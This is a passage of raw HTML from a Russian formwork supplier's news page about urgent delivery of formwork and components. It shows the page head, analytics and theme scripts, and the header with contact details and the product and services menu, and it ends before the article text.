

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgmonolit.ru/news/srochnaya-dostavka-lyubykh-vidov-opalubki-i-komplektuyushchikh/
body_size: 22451
content:
    <!DOCTYPE html>
<html lang="ru" data-theme="light">
    <script data-skip-moving="true">// Активация тёмной темы при загрузке страницы
        // Вызывать в начале загрузки DOM!!!
        (() => {
            let theme = localStorage.theme;

            if (theme) {
                document.documentElement.dataset.theme = "dark";
                resetAllTransitions();
            } else {
                document.documentElement.dataset.theme = "light";
                resetAllTransitions();
            }

            function resetAllTransitions() {
                document.documentElement.classList.add('reset-all-transitions');
                setTimeout(() => {
                    document.documentElement.classList.remove('reset-all-transitions');
                }, 50)
            }
        })();

    </script>
    <head>
        <meta charset="UTF-8">
        <title>Срочная доставка любых видов опалубки и комплектующих</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />

<meta name="description" content="Вам срочно нужна качественная опалубка со всеми необходимыми комплектующими? «Первая Опалубочная Компания» в максимально короткие сроки подберет именно то, что Вам требуется." />
<link rel="shortcut icon" href="/local/templates/shop_sgmonolit/images/favicon.png">
<link rel="icon" href="/local/templates/shop_sgmonolit/images/favicon-192x192.png" type="image/png" sizes="192x192">
<link rel="apple-touch-icon" href="/local/templates/shop_sgmonolit/images/apple-touch-icon-180x180.png" sizes="180x180">
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.css?17429929352499" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.css?17492188621119" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.css?1749218862904" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.css?1749218862162" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.css?1749218862341" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.css?17492188621362" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.css?174921886210554" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.css?17429929353665" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/news-article.css?175987316015862" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/news/news/bitrix/news.detail/.default/style.css?1741945117155" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/base.css?1754402563685095" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/fonts.css?17476001252398" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/custom.css?17550054955838" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/bottom/style.css?1741945117626" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272" type="text/css"  data-template-style="true"  rel="stylesheet" />







<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<link rel="canonical" href="https://www.sgmonolit.ru/news/srochnaya-dostavka-lyubykh-vidov-opalubki-i-komplektuyushchikh/" />



        <!-- Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                for (var j = 0; j < document.scripts.length; j++) {
                    if (document.scripts[j].src === r) {
                        return;
                    }
                }
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(4925146, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer"
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/4925146" style="position:absolute; left:-9999px;" alt=""/></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function (event) {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function (data) {

                        // любая команда

                        if (typeof (dataLayer) == 'undefined') {
                            dataLayer = [];
                        }
                        dataLayer.push({
                            "ecommerce": {
                                "purchase": {
                                    "actionField": {
                                        "id": "chatsend",
                                        "goal_id": "361980060"
                                    },
                                    "products": [{}]
                                }
                            }
                        });
                    }
                });
            });
        </script>
        <!-- Top.Mail.Ru counter -->
        
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3592681;js=na" style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->
        <script data-skip-moving="true" async src="//widgets.mango-office.ru/site/34234"></script>
        
        

    </head>
<body>
<div class="page">
    <header class="header " id="header">
        <div class="container header-container">
            <div class="header-panel">
                <div class="header-top">
                    <div class="header-top-contacts">
                                                    <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">Офис / Приемная:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+74953745006">+7 (495) 374-50-06</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">отдел / продаж:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+78006002902">8 (800) 600-29-02</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <svg class="icon icon-mail-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link header-top-contacts-item__link--rowspan-2 hover--accent hover"
                                   href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                            </div>
                                            </div>
                </div>
                <div class="header-bottom--custom">
                    
                    
    <div class="header-nav-item header-location header-menu__location" id="location">
        <div class="header-nav-link header-location-link hover hover--accent" id="bxmaker-geoip-city"></div>
           </div>



<!--'start_frame_cache_bxmaker-geoip-city-frame'--><!--'end_frame_cache_bxmaker-geoip-city-frame'-->                                        <div class="header-bottom">
                        <a class="header-logo header-bottom__logo" href="/" title="Первая опалубочная компания">
                            <svg class="icon icon-logo-horizontal ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                            </svg>
                            <svg class="icon icon-logo ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
                            </svg>
                        </a>
                        <div class="header-menu header-bottom__menu">
                            <!--bxmaker:geoip.city-->
                            <nav class="header-nav header-menu__nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                <ul class="header-nav-list reset-list" itemscope itemtype="https://schema.org/ItemList">
                                    
<li class="header-nav-item header-nav-item--static">
    <a class="header-nav-link" href="/products/">Продукция</a>
    <div class="header-nav-sublist-wrap header-nav-sublist-wrap--wide">
        <ul class="header-nav-sublist reset-list">
            <li class="header-nav-subitem header-nav-subitem--wide">
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Опалубка</div>
                    <ul class="reset-list header-nav-products-list">
                                                                        
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-sten/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/1ea/nx5awp39apn22l3h5z3ipjpclxwconnj.png" alt="Опалубка стен" title="Опалубка стен">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка стен</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-kolonn/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/medialibrary/b46/0yy4dgat26p5dintr5x75uqdu0oyyl2r.png" alt="Опалубка колонн" title="Опалубка колонн">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка колонн</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-fundamenta/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/641/2uovn20msrtz1y8j0d36uznjnojrtx87.png" alt="Опалубка для фундамента" title="Опалубка для фундамента">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для фундамента</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-perekryitiy/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/7c9/dj9vfoifg8wirfzv9h62e8ixpi0g9ib6.png" alt="Опалубка перекрытий" title="Опалубка перекрытий - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка перекрытий</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                                                    
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-liftovykh-shakht/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/67c/tqmvox3hc5428hcyvayphm5gti3limuj.png" alt="Опалубка для лифтовых шахт" title="Опалубка для лифтовых шахт">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для лифтовых шахт</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                        </ul>
                </div>
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Прочее оборудование</div>
                    <ul class="reset-list pt-3 pt-xl-0 header-nav-other-products-list">
                                                                                                    <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/stroitelnye-lesa/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/fbe/92qkiuwgqkg68vde9sfcc7fne2gogr0g.png" alt="Строительные леса" title="Строительные леса">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Строительные леса</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/vetrozashitnye-ekrany/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/5f7/gursjz0zmq66s31dprbdcrgdqf6b8tya.png" alt="Ветрозащитные экраны" title="Ветрозащитные экраны">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Ветрозащитные экраны</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/komplektuyuschie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/7fd/6ikt6gtgylzn8fbm8ccsqmqt5avm3tv4.png" alt="Комплектующие и элементы" title="Комплектующие и элементы">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Комплектующие и элементы</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/balka-fanero-derevyannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/b94/ry6mm0h334dgs6p96gyndrgkprdx50oo.png" alt="Балка фанеро-деревянная" title="Балка фанеро-деревянная - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Балка фанеро-деревянная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/materialyi_dlya_monolitnogo_stroitelstva/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/9c5/0l5m3dbnneu2r06z1ym7edotwkontjrt.png" alt="Материалы для монолитного строительства" title="Материалы для монолитного строительства">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Материалы для монолитного строительства</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/fanera-laminirovannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/afa/32d5bpcq1r49jnmn4bh4x92q4l9zxy80.png" alt="Фанера ламинированная" title="Фанера ламинированная">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Фанера ламинированная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/zashchitno-ulavlivayushchie-setki/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg" alt="Защитно-улавливающие сетки" title="Защитно-улавливающие сетки">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Защитно-улавливающие сетки</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/oborudovanie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/e50/iuesgdcxm96ffi31x0jo8gmu6auy96k3.png" alt="Оборудование" title="Оборудование - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Оборудование</span>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </li>
        </ul>
    </div>
</li>

                                    
<!--<noindex>-->

                        
                            
        
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/uslugi/" itemprop="url">
                        <meta itemprop="name" content="Услуги"/>
                        Услуги                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/arenda-lizing/" itemprop="url">
                            Аренда и Лизинг                            <meta itemprop="name" content="Аренда и Лизинг" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/dostavka/" itemprop="url">
                            Доставка                            <meta itemprop="name" content="Доставка" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/inzhenernyy-raschet-opalubki/" itemprop="url">
                            Инженерный расчет опалубки                            <meta itemprop="name" content="Инженерный расчет опалубки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/shef-montazh/" itemprop="url">
                            Шеф-монтаж                            <meta itemprop="name" content="Шеф-монтаж" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/mezhdunarodnyje-sdelki/" itemprop="url">
                            Международные сделки                            <meta itemprop="name" content="Международные сделки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/komplektatsiya-obekta-pod-klyuch/" itemprop="url">
                            Комплектация "под ключ"                            <meta itemprop="name" content="Комплектация "под ключ"" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/individualnye-inzhenernye-resheniya/" itemprop="url">
                            Индивидуальные решения                            <meta itemprop="name" content="Индивидуальные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kontrol-kachestva/" itemprop="url">
                            Контроль качества                            <meta itemprop="name" content="Контроль качества" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kompleksnye-resheniya/" itemprop="url">
                            Комплексные решения                            <meta itemprop="name" content="Комплексные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul></div></li>                    
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/fotogalereya/" itemprop="url" >
                            <meta itemprop="name" content="Объекты"/>
                            Объекты                        </a>
                    </li>
                
            
        
        
                        
                            
                            
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/company/" itemprop="url">
                        <meta itemprop="name" content="Компания"/>
                        Компания                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                            <li class="header-nav-subitem">
                                                
        
                        
                            
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/o-kompanii/" itemprop="url">
                            О компании                            <meta itemprop="name" content="О компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/preimushhestva-1OK/" itemprop="url">
                            Преимущества 1ОК                            <meta itemprop="name" content="Преимущества 1ОК" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/client/" itemprop="url">
                            Отзывы клиентов                            <meta itemprop="name" content="Отзывы клиентов" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/partners/" itemprop="url">
                            Партнеры                            <meta itemprop="name" content="Партнеры" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/office/" itemprop="url">
                            Наш офис                            <meta itemprop="name" content="Наш офис" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/sklad/" itemprop="url">
                            Наш Склад                            <meta itemprop="name" content="Наш Склад" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/proizvodstvo/" itemprop="url">
                            Производство                            <meta itemprop="name" content="Производство" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/vakansii/" itemprop="url">
                            Вакансии                            <meta itemprop="name" content="Вакансии" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/contacts/" itemprop="url">
                            Контакты                            <meta itemprop="name" content="Контакты" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/kartochka-kompanii/" itemprop="url">
                            Карточка компании                            <meta itemprop="name" content="Карточка компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem selected"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/news/" itemprop="url">
                            Новости                            <meta itemprop="name" content="Новости" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/article/" itemprop="url">
                            Статьи                            <meta itemprop="name" content="Статьи" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul>                    
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-kazakhstane/" itemprop="url">
                            Опалубка в Казахстане                            <meta itemprop="name" content="Опалубка в Казахстане" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-belarusi/" itemprop="url">
                            Опалубка в Беларуси                            <meta itemprop="name" content="Опалубка в Беларуси" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-sankt-peterburge/" itemprop="url">
                            Опалубка в Санкт-Петербурге                            <meta itemprop="name" content="Опалубка в Санкт-Петербурге" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-regionakh-rf/" itemprop="url">
                            Опалубка в регионах РФ                            <meta itemprop="name" content="Опалубка в регионах РФ" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-stranah-zarubezhja2/" itemprop="url">
                            Опалубка в странах ближнего зарубежья                            <meta itemprop="name" content="Опалубка в странах ближнего зарубежья" />
                        </a>
                    </li>
                
            
        
        
                                                    </ul></li></ul></div></li>                                            
        
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/uslugi/arenda-lizing/" itemprop="url" >
                            <meta itemprop="name" content="Аренда"/>
                            Аренда                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/sale/" itemprop="url" >
                            <meta itemprop="name" content="Акции"/>
                            Акции                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link header-nav-link-gradient" href="/priglasit_tender/" itemprop="url" >
                            <meta itemprop="name" content="Пригласить в тендер"/>
                            Пригласить в тендер                        </a>
                    </li>
                
            
        
        
        
            
        <!--</noindex>-->
                                </ul>
                            </nav>


                            <button class="reset-btn header-theme header-menu__theme" id="themesToggle" type="button">
                                <svg class="icon icon-sun icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#sun"></use>
                                </svg>
                                <svg class="icon icon-moon icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#moon"></use>
                                </svg>
                                <div class="header-theme-toggle"></div>
                            </button>

                            <div class="header-menu__contacts header-menu-contacts">
                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Адрес</div>
                                        <div class="text-0">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">E-mail</div>
                                        <a class="text-0" href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Офис / Приемная</div>
                                        <a class="text-0" href="tel:+74953745006">+7 (495) 374-50-06</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Отдел продаж</div>
                                        <a class="text-0" href="tel:+78006002902">8 (800) 600-29-02</a>
                                    </div>
                                                            </div>
                        </div>
                        <button class="reset-btn header-search-btn hover hover--opacity header-bottom__search-btn" id="searchPanelOpenBtn" type="button">
                            <svg class="icon icon-search icon">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                            </svg>
                        </button>

                        <div class="header-bottom-contacts">
                                                            <a class="header-bottom-contact-link hover hover--opacity" href="mailto:sale@1opk.ru" title="sale@1opk.ru">
                                    <svg class="icon icon-mail-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                    </svg>
                                </a>
                                                                                        <a class="header-bottom-contact-link hover hover--opacity" href="tel:+74953745006" title="+7 (495) 374-50-06">
                                    <svg class="icon icon-phone-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                    </svg>
                                </a>
                                                    </div>

                        
<div id="bx_2398040081_74a50a8cd44c27108cdf5457">
    <a id="bx_2398040081_74a50a8cd44c27108cdf5457_basket" class="header-cart-btn header-panel__cart-btn basket-empty " href="/basket/" title="Корзина">
        <svg class="icon icon-cart icon">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
        </svg>
    </a>
</div>



                        <a onclick="ym(4925146,'reachGoal','clic-contact')" class="header-contacts link-text-1" href="/contacts/">
                            <span>Контакты</span>
                        </a>
